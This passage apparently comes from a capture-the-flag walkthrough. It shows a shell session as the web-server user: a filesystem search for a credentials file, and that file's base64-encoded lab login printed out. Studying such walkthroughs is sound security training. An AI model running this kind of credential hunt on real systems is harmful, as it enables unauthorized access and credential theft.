 cd /var/www/html
www-data@ubuntu:/var/www/html$ ls
ls
font.css  images  index.html  style.css  tips.txt
www-data@ubuntu:/var/www/html$ cat tips.txt
cat tips.txt
Hint to open the door of narak can be found in creds.txt.
www-data@ubuntu:/var/www/html$ find / -name creds.txt -type f 2>/dev/null
find / -name creds.txt -type f 2>/dev/null
/mnt/karma/creds.txt
www-data@ubuntu:/var/www/html$ cat /mnt/karma/creds.txt
cat /mnt/karma/creds.txt
eWFtZG9vdDpTd2FyZw==